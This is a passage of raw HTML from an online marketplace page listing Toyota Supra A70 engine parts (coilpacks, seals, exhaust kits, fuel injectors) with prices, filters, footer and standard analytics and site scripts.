srcset="https://cdn.supra.parts/media/catalog/product/placeholder/default/noproductimage_7.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/placeholder/default/noproductimage_7.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="HP&#x20;Ignition&#x20;Uprated&#x20;Coilpack&#x20;for&#x20;BMW&#x20;B58&#x20;&amp;&#x20;Toyota&#x20;GR&#x20;Supra" loading="lazy"></picture></span></span>  <style>.product-image-container-22072 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/39-hp-ignition-uprated-coilpack-for-bmw-b58-toyota-gr-supra.html">HP Ignition Uprated Coilpack for BMW B58 &amp; Toyota GR Supra</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22072" data-price-box="product-id-22072">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22072"  data-price-amount="39.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$39.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-genuine-toyota-1jz-vvti-camshaft-seal.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-22001" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/_/2_1051x700_75a9017d-43eb-4dd2-a72e-188952c2d43a.png" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/_/2_1051x700_75a9017d-43eb-4dd2-a72e-188952c2d43a.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/_/2_1051x700_75a9017d-43eb-4dd2-a72e-188952c2d43a.png" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-7867002421493-2_1051x700_75a9017d-43eb-4dd2-a72e-188952c2d43a" loading="lazy"></picture></span></span>  <style>.product-image-container-22001 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-genuine-toyota-1jz-vvti-camshaft-seal.html">OEM Toyota - 1JZ VVTi Camshaft Seal</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22001" data-price-box="product-id-22001">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22001"  data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$19.95</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-grp-fabrication-toyota-na-jzx100-chasermark-ii-3-cat-back-exhaust-kit.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21960" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/D/S/DSC09145.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/D/S/DSC09145.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/D/S/DSC09145.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-8328424325365-DSC09145" loading="lazy"></picture></span></span>  <style>.product-image-container-21960 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-grp-fabrication-toyota-na-jzx100-chasermark-ii-3-cat-back-exhaust-kit.html">Goleby&#039;s Parts - Toyota JZX100/101 1JZGE/2JZGE N/A Chaser/Mark II 3&quot; Cat-Back Exhaust Kit</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21960" data-price-box="product-id-21960">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21960"  data-price-amount="1349" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,349.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-oem-toyota-1jz-ge-vvti-na-water-pump.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21955" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/s/-/s-l400.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/s/-/s-l400.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/s/-/s-l400.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-8337658904821-s-l400" loading="lazy"></picture></span></span>  <style>.product-image-container-21955 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-oem-toyota-1jz-ge-vvti-na-water-pump.html">OEM Toyota - 1JZ-GE VVTi N/A Water Pump</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21955" data-price-box="product-id-21955">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21955"  data-price-amount="440" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$440.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-acl-toyota-1jz2jz-thrust-washers.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21555" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/7/1/71BTnOZwrrL._AC_SL1500.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/7/1/71BTnOZwrrL._AC_SL1500.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/7/1/71BTnOZwrrL._AC_SL1500.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-8317578477813-71BTnOZwrrL._AC_SL1500" loading="lazy"></picture></span></span>  <style>.product-image-container-21555 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-acl-toyota-1jz2jz-thrust-washers.html">ACL - Toyota 1JZ/2JZ Thrust Washers</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21555" data-price-box="product-id-21555">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21555"  data-price-amount="30" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$30.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-bosch-motorsport-standard-body-731cc-fuel-injector.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21110" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/B/o/Bosch-Motorsport-Standard-Body-731cc-Fuel-Injector-Bosch-Motorsport-24666194.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/B/o/Bosch-Motorsport-Standard-Body-731cc-Fuel-Injector-Bosch-Motorsport-24666194.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/B/o/Bosch-Motorsport-Standard-Body-731cc-Fuel-Injector-Bosch-Motorsport-24666194.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-4556961153133-Bosch-Motorsport-Standard-Body-731cc-Fuel-Injector-Bosch-Motorsport-24666194" loading="lazy"></picture></span></span>  <style>.product-image-container-21110 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-bosch-motorsport-standard-body-731cc-fuel-injector.html">Bosch Motorsport - Standard Body 731cc Fuel Injector</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21110" data-price-box="product-id-21110">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21110"  data-price-amount="82" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$82.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-oem-toyota-1jzgte-vvti-exhaust-manifold-gaskets.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21104" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZGTE-VVTi-Exhaust-Manifold-Gaskets-Toyota-24444076.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZGTE-VVTi-Exhaust-Manifold-Gaskets-Toyota-24444076.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZGTE-VVTi-Exhaust-Manifold-Gaskets-Toyota-24444076.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-1670732644461-OEM-Toyota-1JZGTE-VVTi-Exhaust-Manifold-Gaskets-Toyota-24444076" loading="lazy"></picture></span></span>  <style>.product-image-container-21104 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-oem-toyota-1jzgte-vvti-exhaust-manifold-gaskets.html">OEM Toyota - 1JZGTE VVTi Exhaust Manifold Gaskets</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21104" data-price-box="product-id-21104">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21104"  data-price-amount="64.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$64.95</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-bosch-motorsport-547550cc-fuel-injector.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21093" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/5/5/550cc-Fuel-Injector-Bosch-Motorsport-24212962.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/5/5/550cc-Fuel-Injector-Bosch-Motorsport-24212962.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/5/5/550cc-Fuel-Injector-Bosch-Motorsport-24212962.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-1670526140525-550cc-Fuel-Injector-Bosch-Motorsport-24212962" loading="lazy"></picture></span></span>  <style>.product-image-container-21093 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-bosch-motorsport-547550cc-fuel-injector.html">Bosch Motorsport - 547/550cc Fuel Injector</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21093" data-price-box="product-id-21093">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21093"  data-price-amount="78" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$78.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-oem-toyota-1jz-non-vvti-exhaust-manifold-gasket.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-21081" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZ-Non-VVTi-Exhaust-Manifold-Gasket-Toyota-24443977.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZ-Non-VVTi-Exhaust-Manifold-Gasket-Toyota-24443977.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/O/E/OEM-Toyota-1JZ-Non-VVTi-Exhaust-Manifold-Gasket-Toyota-24443977.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-1670732578925-OEM-Toyota-1JZ-Non-VVTi-Exhaust-Manifold-Gasket-Toyota-24443977" loading="lazy"></picture></span></span>  <style>.product-image-container-21081 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-oem-toyota-1jz-non-vvti-exhaust-manifold-gasket.html">OEM Toyota - 1JZ Non-VVTi Exhaust Manifold Gasket</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="21081" data-price-box="product-id-21081">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-21081"  data-price-amount="69.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$69.95</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div></li> </ol></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":12,"url":"https:\/\/supra.parts\/engine.html?supra_model=6","formKey":"U8IZUFwnihdrv5Qu","post":false}}'><div class="filter-mobile-btn"><a id="btn-filter" href="javascript:void(0);"><span>Filter</span></a></div>    <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">392</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="manufacturer"  >Manufacturer</option> <option value="created_at"  selected="selected"  >Date</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://supra.parts/engine.html?p=2&amp;supra_model=6" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=3&amp;supra_model=6" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=4&amp;supra_model=6" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=5&amp;supra_model=6" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://supra.parts/engine.html?p=2&amp;supra_model=6" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>   </div>         </div></div><div class="col-sidebar"><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="1"><strong data-role="title">Shop By</strong> <a class="close-filter" id="close-filter" href="javascript:void(0);"><span>Close</span></a></div><div class="block-content filter-content">    <div class="filter-current"><strong class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-count="1">Now Shopping by</strong> <ol class="items"> <li class="item"><span class="filter-label">Model</span> <span class="filter-value">Supra A70</span>  <a class="action remove" href="https://supra.parts/engine.html" title="Remove Model&#x20;Supra&#x20;A70"><span>Remove This Item</span></a> </li> </ol></div>  <div class="block-actions filter-actions"><a href="https://supra.parts/engine.html" class="action clear filter-clear"><span>Clear All</span></a></div>     <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://supra.parts/engine.html?cat=10&amp;supra_model=6">Engine Internals  <span class="count">97<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=11&amp;supra_model=6">Intake  <span class="count">15<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=12&amp;supra_model=6">Turbos &amp; Turbokits  <span class="count">50<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=13&amp;supra_model=6">Fuel Systems  <span class="count">28<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=14&amp;supra_model=6">Cooling  <span class="count">15<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=9&amp;supra_model=6">Exhaust  <span class="count">7<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?cat=32&amp;supra_model=6">Ignition  <span class="count">9<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>            <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Condition</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://supra.parts/engine.html?condition=49&amp;supra_model=6">New  <span class="count">392<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Location</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://supra.parts/engine.html?product_location_countrycode=16725&amp;supra_model=6">Australia  <span class="count">322<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?product_location_countrycode=18002&amp;supra_model=6">France  <span class="count">48<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?product_location_countrycode=17477&amp;supra_model=6">Germany  <span class="count">1<span class="filter-count-label">item</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?product_location_countrycode=18242&amp;supra_model=6">United Kingdom  <span class="count">4<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?product_location_countrycode=21843&amp;supra_model=6">United States  <span class="count">13<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">    <div class="price-slider-wrap"><div id="price-slider" data-rate="1" data-min-standard="0" data-max-standard="19699.22"></div><div class="price-slider-values"><span class="filter-currency">$</span> <input name="price_minimum" id="price_minimum" value="0" type="text"><span class="price-filter-separator">&nbsp;-&nbsp;</span> <span class="filter-currency">$</span> <input name="price_maximum" id="price_maximum" value="19699.22" type="text"></div></div> </div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="my item"> <a href="https://supra.parts/engine.html?manufacturer=11&amp;supra_model=6">HKS  <span class="count">44<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?manufacturer=13&amp;supra_model=6">Mishimoto  <span class="count">2<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?manufacturer=19&amp;supra_model=6">ARP  <span class="count">120<span class="filter-count-label">items</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?manufacturer=22&amp;supra_model=6">Seibon  <span class="count">1<span class="filter-count-label">item</span></span> </a> </li>  <li class="my item"> <a href="https://supra.parts/engine.html?manufacturer=55&amp;supra_model=6">Radium  <span class="count">6<span class="filter-count-label">items</span></span> </a> </li> </ol></div></div>  </div></div></div><div class="filter-overlay"></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">   <div class="footer-container footer-style-2"><div class="footer-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-middle">
    <div class="container">
        <div class="row">
	    <div class="col-xl-3 col-lg-3 col-sm-6">
	        <div class="block-footer">
		    <div class="title-footer">Android & iOS App</div>
		    <div class="content-footer content-about">
                        <p>Coming out in Q1 2024</p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/appstore.png" alt="iOS App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
                        <p><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.webp"><img loading="lazy" src="https://cdn.supra.parts/media/.renditions/wysiwyg/icon/googleplay.png" alt="Android App" style="max-width: 150px;" height=89 loading="lazy" /></picture></p>
		    </div>
		</div>
	    </div>
			
	    <div class="col-lg-4 col-sm-6">
		<div class="block-footer">
	            <div class="title-footer">Social Media Groups & Pages</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/SupraA90">International Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/477654716365816">European Supra A90 Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow" href="https://www.fb.com/groups/1848635698688695">Supra A80 - For Sale Group</a>
			    </li>
			    <li>
			        <a target="_blank" rel="no-follow"  href="https://www.fb.com/groups/530184980681888">Supra A70 - For Sale Group</a>
			    </li>
			</ul>
		    </div>
		</div>
	    </div>			
	    <div class="col-lg-3 col-sm-6">
	        <div class="block-footer">
	            <div class="title-footer">Customer Service</div>
		    <div class="content-footer">
			<ul>
			    <li>
			        <a href="#">Customer Service</a>
			    </li>
			    <li>
			        <a href="/privacy-policy-cookie-restriction-mode">Privacy and Cookie Policy</a>
			    </li>

			    <li>
			        <a href="/terms-of-use-and-acceptable-use-policy">Terms of Use and Acceptable Use Policy</a>
			    </li>


			</ul>
	            </div>
		</div>
	    </div>	
            <div class="col-xl-2 col-lg-2 col-sm-6">
		<div class="block-footer">
		    <div class="title-footer">Information</div>
		    <div class="content-footer">
		        <ul>
		            <li>
		                <a href="/imprint">Imprint</a>
			    </li>
			    <li>
			        <a href="/contact">Contact</a>
			    </li>
			    <li>
			        <a href="/marketing-for-vendors">Marketing for vendors</a>
			    </li>
			</ul>
		    </div>
		</div>
            </div>
        </div>
    </div>
</div></div><!-- @BLOCK@_17 --> <div class="footer-bottom"><div class="container"><div class="row"><div class="col-lg-5"><div class="footer-payment"><picture class="mark-lazy"><source type="image/webp" srcset="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.webp"><img class="mark-lazy" src="https://cdn.supra.parts/media/wysiwyg/footer/payment-footer.png" alt="Payment" width="370" height="32" loading="lazy" /></picture><!-- @BLOCK@_10 --></div></div><div class="col-lg-7"><div class="copyright-footer"> <address>© 2023 SUPRA.PARTS, made with love by The Toyota Supra Community. All rights reserved.</address></div></div></div></div></div></div></div>       </div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH6XKZFP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/loader-1.gif" alt="Loading..." width="64" height="64"></div></div>  <div class="cookie-div" id="cookienotice-wrapper" style="width:100%;display:none;"><div id="m-cookienotice" class="v-bar v-bottom" style="position:fixed;bottom:0;width:100%;padding: 5px 0;box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);text-align:center; background-color:#FFFFFF;color:#000000; border:0px;;"><div style="text-align:center;max-width:500px;margin: 0 auto;"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img style="margin:20px;max-width:200px;" src="/media/logo/stores/1/SupraPartsLogo.png" title="Toyota Supra Parts - The marketplace for all Supra models" alt="Toyota Supra Parts - The marketplace for all Supra models" width="183" height="48" loading="lazy" loading="lazy"></picture><div id="message-custom-css" class="m-message custom-css" >This website use cookies to ensure you get the best user experience on our website. <a target="_blank" href="/privacy-policy-cookie-restriction-mode">Read our Privacy Policy</a></div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#386E00;color:#FFFFFF">Accept</a> <a href="javascript:cookieClose();" class=" m-decline" style="color:#000000">Decline</a> <a style="display:none !important" href="https://supra.parts/privacy-policy-cookie-restriction-mode" target="_blank" class="m-button" style="background-color:#BDBDBD;color:#000000"></a></div></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>  </div>
<script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fsupra.parts\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fsupra.parts\u002Fstatic\u002Fversion1766504043\u002Ffrontend\u002FAbikSolutions\u002Fsupraparts\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://supra.parts/static/version1766504043/_cache/merged/2cdd41e7c4fa76b55d11fc3f4a81398f.min.js"></script>
<script data-cookieconsent="ignore">
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments)
      }
      gtag("consent", "default", {
        ad_storage: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted",
        wait_for_update: 500
      });
      gtag("set", "ads_data_redaction", true);


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH6XKZFP');</script>
<script>
    require(['jquery'], function($) {
    $.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
$.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
$.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
}
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
